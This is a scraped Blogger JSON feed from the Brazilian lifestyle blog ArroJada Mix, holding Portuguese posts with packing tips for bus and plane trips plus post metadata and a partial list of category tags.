Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/7915540237251336505"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/7915540237251336505"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2019\/08\/o-que-levar-em-uma-viagem-de-carro.html","title":"O Que Levar em Uma Viagem de Carro?"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06868159465026650338"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghhZcz5y3WW5zQboDttvuBK9zl5z0U3EEkDlTsQfN3zSogkVV-z8s4NHfZOhbLqjRD4j-tw2nj1Ku_e2c9m1Ghl6H5-jcHFSG6DPcrPU0swfKmRceSuEw3z0-yHW-P0Q\/s220\/00.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGIFJracaMNfXIu4mSoDMJIenxLRKEwSt6sWNoC2gQHTB0CXPddVyU3JrjlbAKy5nwDN0iKttCniZm-NC-iFkIEkpsrOvA-r1LzPUqqJ8qcQNNRy-9TW-_7GBQkNHpEnio1uE4pLdHXj4bCTz-DQcYMWogfSVLfDlxzj7QhoB4oOTTFz_1nS7EYrXH\/s72-c\/O%20Que%20Levar%20em%20Uma%20Viagem%20de%20Carro.jpg","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-1899337470014042843"},"published":{"$t":"2024-01-01T10:00:00.004-03:00"},"updated":{"$t":"2024-01-01T10:00:00.238-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dicas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Roupas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Viagem"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Viagens"}],"title":{"type":"text","$t":"O Que Levar em Uma Viagem de Ônibus?"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcDDdlX85oIteH-3Gf968xuGJjy72jilBANvnvkHKvbrRF6feQ3TQJ70J1Hdp2Fu00F4-BsLASmFV6THIWaMVHJ5J8CqNLz7kWlnXRWb_wPZ14kR2eJO9yMH7YyKtvG930S5fOCFfhM9ESAqg-6FHRpWyo5P75DrZlzylf26Ti8vknw5trneISDdMw\/s600\/O%20Que%20Levar%20em%20Uma%20Viagem%20de%20%C3%94nibus.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"O Que Levar em Uma Viagem de Ônibus?\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcDDdlX85oIteH-3Gf968xuGJjy72jilBANvnvkHKvbrRF6feQ3TQJ70J1Hdp2Fu00F4-BsLASmFV6THIWaMVHJ5J8CqNLz7kWlnXRWb_wPZ14kR2eJO9yMH7YyKtvG930S5fOCFfhM9ESAqg-6FHRpWyo5P75DrZlzylf26Ti8vknw5trneISDdMw\/s16000\/O%20Que%20Levar%20em%20Uma%20Viagem%20de%20%C3%94nibus.jpg\" title=\"O Que Levar em Uma Viagem de Ônibus?\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003EOlá pessoal, vamos de dicas de viagem:\u003C\/div\u003E\u003Ch3 style=\"text-align: center;\"\u003EMala Pronta: O Que Levar em Uma Viagem de Ônibus?\u003C\/h3\u003E\u003Cdiv style=\"text-align: center;\"\u003EAmo viajar e confesso que viajo menos que eu gostaria. Viajar de ônibus é uma maneira econômica e prática de explorar novos lugares, é uma maneira popular de viajar e para alguns destinos pode ser bem confortável. Já viajei muito de ônibus e separei algumas dicas que podem ajudar quem viajará de ônibus em breve, afinal\u0026nbsp;\u003Cspan style=\"text-align: left;\"\u003Eantes de partir, é importante se preparar para garantir que sua viagem seja suave e confortável.\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EQuando escolher viajar de ônibus?\u003C\/h3\u003EAs viagens de ônibus são ideais para trechos curtos a médios, especialmente se você quer economizar dinheiro e apreciar a paisagem.\u0026nbsp;\u003Cbr \/\u003ESe a viagem for mais longa, escolha modelos de ônibus são bem confortáveis com assentos leito e semi-leito que contam com serviços como: água, TV, Wi-fi e entradas USB.\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003EDocumentos necessários\u003C\/h3\u003EAntes de sair, certifique-se de ter em mãos: bilhete de ônibus e identificação pessoal (RG, CNH ou passaporte).\u003Cbr \/\u003EDocumentos adicionais, como autorizações para menores desacompanhados, se necessário.\u003Cbr \/\u003EComprovante de vacinação ou exames necessários, dependendo do destino.\u003Cdiv\u003EAlém disso, é importante ter algum dinheiro em espécie, cartões de crédito e um pouco de troco, pois nem todos os lugares de parada aceitam pagamentos eletrônicos.\u003C\/div\u003E\u003Cdiv\u003EÉ sempre bom ler o bilhete com atenção, nele contém algumas informações importante do destino, poltronas, mas também direitos e deveres do passageiro no verso.\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003EQual tipo de mala levar?\u003C\/h3\u003EEscolher a mala certa é essencial. Opte por malas leves e de boa qualidade. Uma mala de rodinhas ou mochila que atenda ao limite de peso estipulado pela companhia de ônibus.\u003Cbr \/\u003EMuitos ônibus permitem caixas se estiverem bem embaladas. Evite levar muitas coisas pequenas, por poderem ser perdidas com facilidade, opte por itens compactos, principalmente se estiver sozinho.\u003C\/div\u003E\u003Cdiv\u003ELeve também uma bolsa de mão ou mochila com itens essenciais para ter à mão durante a viagem. Leve eletrônicos, como notebook, celulares e câmeras com você na parte interna.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EVerifique as políticas da empresa de ônibus para saber o que é permitido. Evite levar objetos cortantes, inflamáveis ou ilegais. Confira as regras de transporte, caso precise levar um pet e na rodoviária não esqueça de usar uma \u003Ca href=\"https:\/\/www.amorosso.com.br\/peitorais\/peitorais-tradicionais\" target=\"_blank\"\u003Ecoleira peitoral\u003C\/a\u003E adequada.\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.arrojadamix.com\/2023\/10\/viajando-com-seu-pet-dicas-essenciais.html\" target=\"_blank\"\u003E\u0026gt;\u0026gt;Dicas essenciais para viajar com seu pet\u003C\/a\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003EMelhor look e calçado para viajar de ônibus\u003C\/h3\u003EOpte por roupas confortáveis e em camadas para se adaptar às mudanças de temperatura. Lembre-se de levar um casaco ou echarpe para se aquecer no ônibus com ar-condicionado. Pense também nas idas ao banheiro, roupas difíceis de abrir podem ser um transtorno.\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EQuanto aos sapatos, escolha calçados confortáveis e fáceis de tirar, pois você provavelmente precisará remover os sapatos durante a viagem.\u003C\/div\u003E\u003Cdiv\u003EEvite roupas e sapatos muito apertado, pois durante a viagem você pode ter retenção de líquido e inchaço e ficar incomodado com peças apertadas.\u003C\/div\u003E\u003Cdiv\u003E\u003Ch3 style=\"text-align: left;\"\u003EItens para conforto e entretenimento\u003C\/h3\u003EPara tornar a viagem mais agradável, leve consigo itens para deixar a viagem mais leve e confortável, como: almofada de pescoço e lençol para dormir confortavelmente; fones de ouvido para ouvir música ou assistir a filmes; livros, revistas ou um dispositivo de leitura eletrônica; cabos ou carregadores para seus dispositivos eletrônicos.\u003C\/div\u003E\u003Cdiv\u003E\u003Ch3 style=\"text-align: left;\"\u003ENecessaire - Itens de higiene à mão\u003C\/h3\u003EMonte um necessaire com itens essenciais, incluindo: escova de dentes, creme dental, sabonete ou lenços umedecidos, desodorante, álcool em gel.\u003Cbr \/\u003EInclua também medicamentos pessoais, se aplicável. E alguns itens de emergência, como: curativos adesivos, analgésicos e remédios para enjoo.\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003EAlimentação durante a viagem de ônibus\u003C\/h3\u003EPrepare lanches leves, como frutas, sanduíches, água e petiscos. Evite alimentos pesados e que possam causar desconforto durante a viagem. Se possível, leve uma garrafinha de água para ir repondo.\u003Cbr \/\u003ESe a viagem for longa, haverá paradas para refeições, tome cuidado com os cardápios para não passar mal.\u003Cbr \/\u003EUma dica extra é levar uns 2 saquinhos plásticos extras, para enjoo ou guardar lixo e itens sujos, evitando bagunça durante a viagem.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EViajar de ônibus pode ser bem prático, se você tomar medidas práticas para sua viagem ser o mais tranquila possível. Espero que essas dicas possam ter ajudado você a estar bem preparado para sua viagem de ônibus. Lembre-se de chegar com antecedência, seguir as regras da companhia de ônibus e aproveitar a jornada.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EGostaram das dicas? Gosta de viajar de ônibus? O que não pode faltar na sua mala de viagem?\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/1899337470014042843\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2019\/08\/o-que-levar-em-uma-viagem-de-onibus.html#comment-form","title":"3 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/1899337470014042843"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/1899337470014042843"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2019\/08\/o-que-levar-em-uma-viagem-de-onibus.html","title":"O Que Levar em Uma Viagem de Ônibus?"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06868159465026650338"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghhZcz5y3WW5zQboDttvuBK9zl5z0U3EEkDlTsQfN3zSogkVV-z8s4NHfZOhbLqjRD4j-tw2nj1Ku_e2c9m1Ghl6H5-jcHFSG6DPcrPU0swfKmRceSuEw3z0-yHW-P0Q\/s220\/00.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcDDdlX85oIteH-3Gf968xuGJjy72jilBANvnvkHKvbrRF6feQ3TQJ70J1Hdp2Fu00F4-BsLASmFV6THIWaMVHJ5J8CqNLz7kWlnXRWb_wPZ14kR2eJO9yMH7YyKtvG930S5fOCFfhM9ESAqg-6FHRpWyo5P75DrZlzylf26Ti8vknw5trneISDdMw\/s72-c\/O%20Que%20Levar%20em%20Uma%20Viagem%20de%20%C3%94nibus.jpg","height":"72","width":"72"},"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-1858307731962817783"},"published":{"$t":"2023-12-18T10:00:00.003-03:00"},"updated":{"$t":"2024-04-01T15:35:11.579-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dicas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Férias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Viagem"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Viagens"}],"title":{"type":"text","$t":"O Que Levar em Uma Viagem de Avião"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikU5O5vPYwGkROGbuuKcdG8ktZZk59KOdga9D2WBPBpd2Tnr2ZSpCDn2hDO76OrqMTuM32uooBfQ_l2IHmR8C9PRP6GTE5hM0OiledYcoNeye5TucXuzqaVmgr1R1MUXR65Aa_bKur0uRLKEZDjPi3bDQF0OmhDlm0Pd7Dr6WDAU2FzPiKgQAJk1k9\/s600\/O%20Que%20Levar%20em%20Uma%20Viagem%20de%20Avi%C3%A3o.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"O Que Levar em Uma Viagem de Avião\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikU5O5vPYwGkROGbuuKcdG8ktZZk59KOdga9D2WBPBpd2Tnr2ZSpCDn2hDO76OrqMTuM32uooBfQ_l2IHmR8C9PRP6GTE5hM0OiledYcoNeye5TucXuzqaVmgr1R1MUXR65Aa_bKur0uRLKEZDjPi3bDQF0OmhDlm0Pd7Dr6WDAU2FzPiKgQAJk1k9\/s16000\/O%20Que%20Levar%20em%20Uma%20Viagem%20de%20Avi%C3%A3o.jpg\" title=\"O Que Levar em Uma Viagem de Avião\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003EOlá pessoal, vamos de mais uma dica de viagem?\u003C\/div\u003E\u003Ch3 style=\"text-align: center;\"\u003EO Que Levar em Uma Viagem de Avião\u003C\/h3\u003E\u003Cdiv style=\"text-align: center;\"\u003ESe você está prestes a embarcar em uma viagem de avião, está provavelmente cheio de expectativas e empolgação. Uma preparação bem-feita pode garantir que sua jornada seja suave e livre de preocupações. Separei algumas dicas para ajudar antes e durante a viagem.\u003C\/div\u003E\u003Ch3\u003EQuando escolher viajar de avião?\u003C\/h3\u003EViajar de avião é geralmente a escolha certa quando você precisa percorrer grandes distâncias em um curto período. É rápido, conveniente e perfeito para escapadas de férias ou viagens a negócios. Se tem um aeroporto perto da sua casa é uma excelente escolha e se pesquisar bem até mais barato que outros meios.\u003Cbr \/\u003EPara voos nacionais, os aviões são mais simples, mas você pode ter algumas categorias com serviço de bordo com várias regalias, dependendo do seu status na companhia aérea, tipo de passagem comprada e assim por diante.\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003EDocumentos necessários\u003C\/h3\u003EAntes de sair de casa, certifique-se de ter seus documentos em ordem: passagem impressa ou digital, documento de identidade como: passaporte, RG ou CNH. Leve também sua carteira de vacinação, não é solicitada para todos os destinos, mas vale a pena ter consigo.\u003Cbr \/\u003EVisto: Se você estiver viajando internacionalmente, verifique os requisitos de visto do seu destino.\u003Cbr \/\u003ESe tiver levando crianças, leve a documentação delas e autorização para viagem.\u003Cbr \/\u003E\u003Cdiv\u003E\u003Ch3\u003EQual tipo de mala levar?\u003C\/h3\u003EEscolher a mala certa é importante para manter tudo organizado e dentro do limite de peso da companhia aérea. Opte por malas duras ou mochilas de qualidade, dependendo das suas preferências.\u003Cbr \/\u003E\u003Cb\u003EMala:\u003C\/b\u003E Ideal para viagens mais longas e para quem prefere não carregar peso nas costas. Siga as medidas oferecidas pelas companhias para saber se pode ir como bagagem de mão ou precisará despachar, nesse caso, são normalmente cobradas tarifas adicionais.\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EMochila:\u003C\/b\u003E Ótima para viagens curtas e aventuras mais descontraídas. Você pode levar a mochila embaixo do assento, podendo ser uma opção extra além da mala.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EGeralmente as medidas são:\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EMala de mão:\u003C\/b\u003E 55 cm x 35 cm x 25 cm (incluindo alças, rodinhas e bolsos externos), até 10kg.\u003Cbr \/\u003E\u003Cb\u003EMala para despachar:\u003C\/b\u003E Acima das medidas acima, cada companhia tem um limite e valor diferente.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EItens pessoais, bolsas ou mochilas:\u003C\/b\u003E 40 cm x 35 cm x 20 cm, que caiba abaixo do assento.\u003Cbr \/\u003E\u003Cbr \/\u003EA maioria das companhias aéreas tem restrições em relação ao que você pode levar na bagagem de mão. Certifique-se de que seus objetos de valor, eletrônicos e líquidos estejam na sua bagagem de mão, conforme as regras da companhia aérea. Essas informações têm disponível nos sites das companhias e passadas na hora do check-in online. Você também pode levar um bolsa pequena, como uma \u003Ca href=\"https:\/\/www.menegatticouro.com.br\/bolsas\" target=\"_blank\"\u003Ebolsa feminina de couro\u003C\/a\u003E, com seus documentos e itens pessoais.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENo geral, evite levar objetos cortantes, inflamáveis ou ilegais. Confira as regras de transporte, caso precise levar um pet.\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.arrojadamix.com\/2023\/10\/viajando-com-seu-pet-dicas-essenciais.html\" target=\"_blank\"\u003E\u0026gt;\u0026gt;Dicas essenciais para viajar com seu pet\u003C\/a\u003E\u003Cbr \/\u003E\u003Ch3\u003EMelhor look e calçado para viajar de avião\u003C\/h3\u003EEscolha roupas confortáveis para o voo, como calças elásticas, camisetas e calçados confortáveis. Lembre-se de que o clima do seu destino também deve orientar suas escolhas de vestuário.\u003Cbr \/\u003EOutro fator a considerar é o raio X do aeroporto, cintos metálicos, jaquetas com muitos detalhes e coisas do tipo podem acionar, então melhor ir com roupas que não tenham muito detalhes metálicos. Pense nos detalhes como uso de banheiro e espera, roupas que te ajudem nesses pontos podem ser úteis.\u003C\/div\u003E\u003Cdiv\u003E\u003Ch3 style=\"text-align: left;\"\u003EItens para conforto e entretenimento\u003C\/h3\u003EPara uma viagem confortável, não se esqueça de levar itens como:\u003C\/div\u003E\u003Cdiv\u003ETravesseiro de pescoço: para uma soneca tranquila.\u003Cbr \/\u003EFones de ouvido: para desfrutar de entretenimento a bordo. No voo tem disponível fone, mas são desconfortáveis, bom levar o seu, se possível, assim ajuda até o meio ambiente.\u003Cbr \/\u003ELivro ou Tablet: uma boa leitura ou filmes podem tornar a viagem mais agradável.\u003Cbr \/\u003E\u003Ch3\u003ENecessaire - Itens de higiene à mão\u003C\/h3\u003ELeve na sua bolsa ou mochila uma pequena necessaire com itens como: escova de dentes e creme dental, alguns produtos de\u0026nbsp;higiene pessoal: sabonete, creme de cabelo e desodorante.\u0026nbsp;Lenços umedecidos, protetor labial e hidratante para mãos, além de álcool em gel.\u003C\/div\u003E\u003Cdiv\u003ELeve alguns itens de saúde como: curativos adesivos e medicamentos para dor de seu uso.\u0026nbsp;\u003Cbr \/\u003E\u003Ch3\u003EAlimentação durante a viagem de avião\u003C\/h3\u003EA comida a bordo varia conforme a companhia aérea e a classe do seu bilhete. Se você tem preferências alimentares específicas ou restrições, verifique com antecedência as opções disponíveis e, se necessário, leve seus próprios lanches. Sim, você pode levar um lanche, suco e água para seu consumo a bordo. Evite depender apenas da comida do avião.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EDepois dessas dicas espero ter de alguma forma ajudado vocês.\u0026nbsp;Lembre-se de que as regras e regulamentos podem variar de uma companhia aérea para outra, então sempre verifique as políticas da companhia aérea antes de embarcar. Assim\u0026nbsp;você estará mais do que preparado para sua próxima aventura. Agora, é só relaxar, aproveitar o voo e se preparar para as experiências incríveis que o seu destino tem a oferecer.\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EGostaram das dicas? Já viajou de avião? Tem alguma dica especial?\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/1858307731962817783\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2023\/12\/o-que-levar-em-uma-viagem-de-aviao.html#comment-form","title":"2 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/1858307731962817783"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/1858307731962817783"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2023\/12\/o-que-levar-em-uma-viagem-de-aviao.html","title":"O Que Levar em Uma Viagem de Avião"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikU5O5vPYwGkROGbuuKcdG8ktZZk59KOdga9D2WBPBpd2Tnr2ZSpCDn2hDO76OrqMTuM32uooBfQ_l2IHmR8C9PRP6GTE5hM0OiledYcoNeye5TucXuzqaVmgr1R1MUXR65Aa_bKur0uRLKEZDjPi3bDQF0OmhDlm0Pd7Dr6WDAU2FzPiKgQAJk1k9\/s72-c\/O%20Que%20Levar%20em%20Uma%20Viagem%20de%20Avi%C3%A3o.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.arrojadamix.com/feeds/posts/default/-/Costura?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 19585
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107"},"updated":{"$t":"2025-12-11T11:49:57.774-03:00"},"category":[{"term":"Dicas"},{"term":"Resenha"},{"term":"Publicidade"},{"term":"Cabelos"},{"term":"Moda"},{"term":"Lojas Internacionais"},{"term":"Cuidados"},{"term":"Casamento"},{"term":"Recebidos"},{"term":"Decoração"},{"term":"Pele"},{"term":"Saúde"},{"term":"Cachos"},{"term":"Blog"},{"term":"Roupas"},{"term":"Casa"},{"term":"Festa"},{"term":"Look"},{"term":"Compre Aqui e Ali"},{"term":"Bem-estar"},{"term":"Moda Festa"},{"term":"Casa Cozinha e Roupa lavada"},{"term":"Release"},{"term":"Noivas"},{"term":"Acessórios"},{"term":"Organizar Casamento"},{"term":"Maquiagem"},{"term":"Moda Feminina"},{"term":"Vestidos"},{"term":"Dicas Domésticas"},{"term":"Homens"},{"term":"Parceria"},{"term":"Tendências"},{"term":"Moda Modesta"},{"term":"TOP 5"},{"term":"Beleza"},{"term":"Economia"},{"term":"Viagens"},{"term":"Mulher"},{"term":"Presentes Criativos"},{"term":"Bodas de Casamento"},{"term":"Cozinha"},{"term":"Lira Cosméticos"},{"term":"Blogagem Coletiva"},{"term":"Creme de Pentear"},{"term":"Ganhar Dinheiro"},{"term":"Hidratante"},{"term":"Quarto"},{"term":"Unhas"},{"term":"Noivos"},{"term":"Receita"},{"term":"Sala de Estar"},{"term":"Dicas para Blogueiras"},{"term":"Recreação"},{"term":"Trabalho"},{"term":"Facinatus"},{"term":"Concurso Cultural"},{"term":"Dicas de Trabalho"},{"term":"Compras Online"},{"term":"Dinheiro"},{"term":"Empreendedorismo"},{"term":"Avon"},{"term":"Costura"},{"term":"Sapatos"},{"term":"Verão"},{"term":"Filmes e TV"},{"term":"Moda Cristã"},{"term":"Resposta da Cacheada"},{"term":"Viagem"},{"term":"Alimentos"},{"term":"Bebê"},{"term":"Eu Fui"},{"term":"Bahia"},{"term":"Chá de Bebê"},{"term":"Embelleze"},{"term":"Requinte Convites"},{"term":"Terapia"},{"term":"Convite Casamento"},{"term":"Inverno"},{"term":"Joias"},{"term":"Batom"},{"term":"Crianças"},{"term":"Diversão"},{"term":"Diy"},{"term":"Economizar Online"},{"term":"Perfume"},{"term":"Casamento Civil"},{"term":"Compras Inteligentes"},{"term":"Cuidados Faciais"},{"term":"Dona de Casa"},{"term":"Estudos e Leitura"},{"term":"Férias"},{"term":"Moda Evangélica"},{"term":"Moda Masculina"},{"term":"Praia"},{"term":"Artesanato"},{"term":"Desafio"},{"term":"Dicas de Moda"},{"term":"Fotos"},{"term":"Modeladores"},{"term":"Organização"},{"term":"Pés"},{"term":"Sala"},{"term":"Saúde Feminina"},{"term":"Culinária"},{"term":"Estilo"},{"term":"Financeiro"},{"term":"Griffus"},{"term":"Movéis"},{"term":"Redes Sociais"},{"term":"Renda Extra"},{"term":"Suplementos"},{"term":"Dany Santos"},{"term":"Depilação"},{"term":"Flores"},{"term":"Fotografia"},{"term":"Lingerie BR"},{"term":"Umidi Hair"},{"term":"Youtube"},{"term":"Atividade Física"},{"term":"Blogger"},{"term":"Bzz Agent"},{"term":"Churrasco"},{"term":"Divulgue"},{"term":"Eletrodomésticos"},{"term":"Inspiração"},{"term":"Madrinhas"},{"term":"Móveis"},{"term":"Natura"},{"term":"Tosave"},{"term":"Atelier Clássico"},{"term":"Barreiras Bahia"},{"term":"Bolsas"},{"term":"Cama"},{"term":"Chá de Casa Nova"},{"term":"Chá de Casamento"},{"term":"Geek"},{"term":"Limpeza"},{"term":"Luís Eduardo Magalhães"},{"term":"Maquiadoras"},{"term":"Netfarma"},{"term":"Outono"},{"term":"Saúde Masculina"},{"term":"Tecnologia"},{"term":"Texto"},{"term":"Vida Saudável"},{"term":"Óleo"},{"term":"Amor"},{"term":"Análise Corporal"},{"term":"Beauté Bio"},{"term":"Carro"},{"term":"Cosméticos"},{"term":"Desconto"},{"term":"Estética"},{"term":"Fitness"},{"term":"Garnier"},{"term":"Gota Dourada"},{"term":"Livros"},{"term":"Metas"},{"term":"Natubelly"},{"term":"Nerd"},{"term":"Outubro Rosa"},{"term":"Plus Size"},{"term":"Segurança"},{"term":"Shopee"},{"term":"Utilidades Domésticas"},{"term":"Black Friday"},{"term":"Brincos"},{"term":"Calçados"},{"term":"Cashback"},{"term":"Construção"},{"term":"Dailus"},{"term":"Dama de Honra"},{"term":"Emagrecimento"},{"term":"Entrevista"},{"term":"Esmalte"},{"term":"Exames Médicos"},{"term":"Família"},{"term":"Feira"},{"term":"Futebol"},{"term":"Hidratação"},{"term":"Kert"},{"term":"Mamãe"},{"term":"Marketing Digital"},{"term":"Marketing de Afiliados"},{"term":"Meninas"},{"term":"Moto"},{"term":"Música"},{"term":"Para Visitar"},{"term":"Pilates"},{"term":"Primavera"},{"term":"Produtividade"},{"term":"Relacionamento"},{"term":"Séries"},{"term":"Abril Azul"},{"term":"Academia"},{"term":"Acampar"},{"term":"Acessibilidade"},{"term":"Agronegócio"},{"term":"Autismo"},{"term":"Bahia Farm Show"},{"term":"Betel"},{"term":"Bijuterias"},{"term":"Calça"},{"term":"Cartão de Crédito"},{"term":"Casal"},{"term":"Chamaripa"},{"term":"Cheveux"},{"term":"Clube Sempre Pronta"},{"term":"Cronograma Capilar"},{"term":"Curiosidades"},{"term":"Cursos"},{"term":"Datine"},{"term":"Doces"},{"term":"Drenagem Linfática"},{"term":"Elevator Shoes"},{"term":"Enem"},{"term":"Esmaltes"},{"term":"Espectroautista"},{"term":"Familia"},{"term":"Flor de Amêndoa"},{"term":"Flávia Gonçalves"},{"term":"Frases"},{"term":"G.Hair"},{"term":"Home Office"},{"term":"Inauguração"},{"term":"Jafra"},{"term":"Jardim"},{"term":"Jogos"},{"term":"Kelma"},{"term":"Keyla Martiniano"},{"term":"Lar"},{"term":"Lembrancinhas"},{"term":"Loira"},{"term":"Mesa Posta"},{"term":"Muriel"},{"term":"Mães"},{"term":"Novembro Azul"},{"term":"Padrinhos"},{"term":"Palmilha de Silicone"},{"term":"Pet"},{"term":"Pinterest"},{"term":"Postcron"},{"term":"Protetor Solar"},{"term":"Reflexologia Podal"},{"term":"Reforma"},{"term":"Saia"},{"term":"Salon Line"},{"term":"Skin Care"},{"term":"São Paulo"},{"term":"Tea"},{"term":"Transporte"},{"term":"Vestibular"},{"term":"Visitas"},{"term":"óleo corporal"}],"title":{"type":"text","$t":"ArroJada Mix - Dicas de Beleza, Moda, Casamento e Mais"},"subtitle":{"type":"html","$t":"Um mix de coisas legais para animar sua navegação.\nModa cristã, Casamento, Beleza, Vida doméstica, Casa e Viagens em um só 